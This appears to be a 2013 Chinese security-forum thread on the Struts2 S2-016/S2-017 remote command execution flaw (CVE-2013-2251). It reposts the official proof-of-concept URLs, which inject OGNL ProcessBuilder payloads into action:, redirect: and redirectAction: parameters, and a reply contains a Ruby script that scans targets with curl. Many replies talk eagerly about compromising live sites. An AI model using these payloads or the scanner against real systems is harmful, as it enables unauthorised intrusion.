struts2 最新S2-016-S2-017漏洞通杀struts2所有版本

园长 (你在身边就是缘,缘分写在数据库里面。) | 2013-07-17 12:29

Struts2这个不争气的家伙。已经无话可说了。

POC来自官方:

http://struts.apache.org/release/2.3.x/docs/s2-016.html

http://struts.apache.org/release/2.3.x/docs/s2-017.html

Proof of concept

In the Struts Blank App, open following URLs.



1.Simple Expression - the parameter names are evaluated as OGNL.

1.

http://host/struts2-blank/example/X.action?action:%25{3*4}

2.

http://host/struts2-showcase/employee/save.action?redirect:%25{3*4}



1.Command Execution

1.

http://host/struts2-blank/example/X.action?action:%25{(new+java.lang.ProcessBuilder(new+java.lang.String[]{'command','goes','here'})).start()}

2.

http://host/struts2-showcase/employee/save.action?redirect:%25{(new+java.lang.ProcessBuilder(new+java.lang.String[]{'command','goes','here'})).start()}

3.

http://host/struts2-showcase/employee/save.action?redirectAction:%25{(new+java.lang.ProcessBuilder(new+java.lang.String[]{'command','goes','here'})).start()}

--------------------------------------------------



Proof of concept

In the Struts Showcase App, open following URLs.

1.

http://host/struts2-showcase/fileupload/upload.action?redirect:http://www.yahoo.com/

2.

http://host/struts2-showcase/modelDriven/modelDriven.action?redirectAction:http://www.google.com/%23

相关讨论:

1#

啦绯哥 | 2013-07-17 12:30

秒杀

2#

xsser (十根阳具有长短!!) | 2013-07-17 12:32

客官 要轻点了 疼

3#

园长 (你在身边就是缘,缘分写在数据库里面。) | 2013-07-17 12:33

@xsser 某些大厂商官网都存在漏洞...

4#

xsser (十根阳具有长短!!) | 2013-07-17 12:34

@园长 struts真应该被废弃了!

5#

yexin | 2013-07-17 12:36

前排黄金广告位招租。

6#

z@cx (消失半年,朋友们,半年后见) | 2013-07-17 12:38

园长就等你这个呢,哈哈

7#

园长 (你在身边就是缘,缘分写在数据库里面。) | 2013-07-17 12:39

@xsser Who should read this All Struts 2 developers and users

Impact of vulnerability Remote command execution

Maximum security rating Highly Critical

Recommendation Developers should immediately upgrade to Struts 2.3.15.1

Affected Software Struts 2.0.0 - Struts 2.3.15

Reporter Takeshi Terada of Mitsui Bussan Secure Directions, Inc.

CVE Identifier CVE-2013-2251

还是SpringMvc给力,Struts2也不能说是不能用,要是不用OGNL就好了

8#

0x2b | 2013-07-17 12:41

看来struts框架 太不安全了

9#

he1renyagao | 2013-07-17 12:43

要死一大批了

10#

园长 (你在身边就是缘,缘分写在数据库里面。) | 2013-07-17 13:00

@xsser 我擦wooyun的节奏这么快,有点跟不上节拍了。。

2013-07-17 淘宝某分站最新Struts命令执行漏洞第二枚 0/0 print

2013-07-17 淘宝某分站最新Struts命令执行漏洞一枚 2/2 Finger

11#

GaRY | 2013-07-17 13:00

发个预警吧。可不想又刷wooyun了

12#

萧然 (喜欢一切美的东西·) | 2013-07-17 13:06

又是大量连载的节奏

13#

xsser (十根阳具有长短!!) | 2013-07-17 13:07

@GaRY 已经发预警了 看微博

14#

shine (shield) | 2013-07-17 13:07

struts2没有问题,是OGNL实现的这个对象树功能太牛X了,其实像struts1简单搞个反射实现也就够了!

15#

园长 (你在身边就是缘,缘分写在数据库里面。) | 2013-07-17 13:10

@shine ognl 让s2变成了一个残废,每天都在治病,就是治不好。还不如把那只病脚锯了安个假肢。

16#

灰色轨迹 | 2013-07-17 13:14

struts不出问题就没事 一出问题就死一大堆

17#

Adra1n | 2013-07-17 13:14

预警都发了,这个没必要在提交到乌云了吧。

18#

lucky (一天一洞) | 2013-07-17 13:43

又一场风暴

19#

LeadUrLife | 2013-07-17 13:43

前台刷分已在上演

20#

Anonymous (爱生活-爱妹子- 拒绝搞基) | 2013-07-17 13:47

@网监

21#

x1aoh4i (xssing.pw) | 2013-07-17 13:52

刷分开始

22#

蓝风 (?#知我者謂我心憂 不知我者謂我何求#) | 2013-07-17 13:54

淫荡的一天开始了

23#

Vty | 2013-07-17 14:00

@xsser 发招聘需要赞助费吗?

24#

FallenAngel (Crow) | 2013-07-17 14:15

奇葩玩意儿 废弃了比较好

25#

x0ers (第一个知道牛奶能喝的人都对奶牛做了些什么?) | 2013-07-17 14:18

晚上回来试下,貌似好多大站中招了?看来好多大站要被日了。

26#

piaoye (123) | 2013-07-17 14:19

发现可以执行。不错

27#

dave | 2013-07-17 14:21

叫牛人构造post 写工具。哈哈

28#

围剿 | 2013-07-17 14:23

求exp

29#

I am XiaoM | 2013-07-17 14:30

成了万人轮的玩意了》。。。

30#

网上邻居 | 2013-07-17 14:31

真快。快成灾区了

31#

烨少 | 2013-07-17 14:38

好多站要沦陷了

32#

混世魔王 (欢迎友情链接26836659.blogcn.COM) | 2013-07-17 14:43

@园长 下次出洞,付费购买。5位数

33#

he1renyagao | 2013-07-17 14:49

这个影响让我的百合服务器沦陷的洞被你们忽略了WooYun: 百合网某分站源码下载导致服务器沦陷

34#

无敌L.t.H (:?门安天京北爱我) | 2013-07-17 14:56

准备试试某处内网,看看有没有洞。

35#

M4sk (爱老婆、爱生活、爱网络、爱基友!) | 2013-07-17 14:59

牛淫 快写工具啊

36#

clozure | 2013-07-17 15:13

1 require 'cgi'

2

3 poc = CGI.escape("${")

4 poc += CGI.escape("#a_str=new java.lang.String('xxooxxoo'),")

5 poc += CGI.escape("#b_str=new java.lang.String('ooxxooxx'),")

6 poc += CGI.escape("#a_resp=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),")

7 poc += CGI.escape("#a_resp.getWriter().println(#a_str.concat(#b_str)),")

8 poc += CGI.escape("#a_resp.getWriter().flush(),")

9 poc += CGI.escape("#a_resp.getWriter().close()")

10 poc += CGI.escape("}")

11

12 prefixes = ["action:",

13 "redirect:",

14 "redirectAction:"]

15 prefixes.each do |prefix|

16 new_poc = ARGV[0] + "?" + prefix + poc

17 if /xxooxxooooxxooxx/ =~ `curl -g '#{new_poc}' 2>/dev/null`

18 puts new_poc

19 end

20 end

无损测试版

37#

LauRen | 2013-07-17 15:14

前排位置都没有了?

38#

xiaogui | 2013-07-17 15:17

又被刷屏了。。。。

39#

Nicky (-。-) | 2013-07-17 15:19

@clozure ..直接上链接啊

40#

El4pse | 2013-07-17 15:20

直接上链接啊 +1

41#

hqdvista (...) | 2013-07-17 15:21

@clozure 残疾人大牛厉害死了

42#

hack雪花 | 2013-07-17 15:22

有没有关键字

43#

xsser (十根阳具有长短!!) | 2013-07-17 15:30

@hqdvista 噗嗤

44#

sql | 2013-07-17 15:32

@混世魔王

漏洞又不是他发现的,是官方发出来的。还5位数,钱多人傻啊,真被你雷到了

45#

银冥币 (养成了一个习惯.见框就x,见站就x,我爱X) | 2013-07-17 15:54

无exp........

46#

khjian | 2013-07-17 16:01

求exp

47#

Eric | 2013-07-17 16:02

看起来是又开始了。。

48#

小胖子 (我是小胖子,我为z7y代言!!) | 2013-07-17 16:07

刷都飞起了,哎

49#

Ocean | 2013-07-17 16:10

前50!!插入

50#

ACGT | 2013-07-17 16:40

吓到我了

51#

采飞扬 | 2013-07-17 17:04

刷分已开始,哈哈

52#

7z1 | 2013-07-17 17:06

@园长 园长,求exp o(╯□╰)o

53#

th000 | 2013-07-17 17:13

看着struts就蛋疼。

54#

Z-0ne (一个很懒的人) | 2013-07-17 17:20

又来大姨妈,总让我这种潜水的人不淡定。。。

55#

ACGT | 2013-07-17 17:21

@园长 这个就别放出来了吧,留点门槛吧。。

56#

园长 (你在身边就是缘,缘分写在数据库里面。) | 2013-07-17 17:22

@ACGT 已删,听你的GETSHELL还是不发出来了。

57#

Ivan | 2013-07-17 20:54

Windows的可用么

58#

墨水心_Len | 2013-07-17 22:44

悲催啊!